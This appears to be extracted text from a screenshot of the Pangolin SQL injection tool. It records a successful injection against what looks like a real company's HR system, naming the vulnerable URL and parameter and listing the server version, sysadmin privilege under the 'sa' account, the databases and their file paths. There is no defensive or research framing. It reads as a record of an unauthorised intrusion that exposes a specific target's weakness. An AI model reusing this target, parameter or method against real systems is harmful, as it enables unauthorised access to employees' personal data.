 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://ehr.tcl.com/ehr?Pswrd=&Pernr=
类型 String 数据库 MSSQL with Error 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br>Apr &nbsp;2 2010 15:48:46 <br>...
Db Name EHR5
Server Name TCL
Host Name TCL
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, ReportServer, ReportServerTempDB, TCL_OQSS_TEST, EHR2, HRD...
master E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\master.mdf
tempdb E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\tempdb.mdf
model E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\model.mdf
msdb E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\MSDBData.mdf
ReportServer E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\ReportServer.mdf
ReportServerT... E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\ReportServerTempDB.mdf
TCL_OQSS_TEST E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\TCL_OQSS_TEST.mdf
EHR2 E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\EHR2.mdf
HRDB E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\HRDB.mdf
dbVQ E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\NorthWnd.mdf
EHR5 E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\EHR5.mdf
TCL_CTS E:\CTSdatabase\TCL_CTS.mdf
EHR6 E:\ehr6\EHR6.mdf
appjob E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\appjob.mdf
TCL_OQSS E:\Data\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\TCL_OQSS.mdf